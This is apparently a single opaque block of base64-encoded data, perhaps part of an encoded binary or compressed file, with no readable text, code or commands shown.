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
